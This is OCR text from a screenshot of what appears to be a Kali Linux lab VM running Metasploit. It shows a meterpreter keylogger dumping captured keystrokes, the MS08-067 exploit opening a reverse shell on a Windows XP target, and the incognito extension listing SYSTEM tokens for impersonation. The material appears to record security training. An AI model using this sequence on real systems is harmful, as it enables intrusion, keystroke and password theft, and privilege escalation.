 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 8:43
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
WinXpHash.t
xt
0.log
[-] Unknown command: ketscan_start
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Right Alt>m<^H><Right Alt>mu<^H>y name is <Shift>Jung, and muy<^H><^H>y location is <Shift>Seoul<CR>
and <^H>m<^H>m<^H>, my password <Shift><Shift><Shift><Shift>is <Shift>~~
meterpreter >
[*] 10.0.2.15 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.200:1 -> 10.0.2.15:1122 ) at 2022-02-10 08:40:42 -0500
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ARAD4228\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
Right Control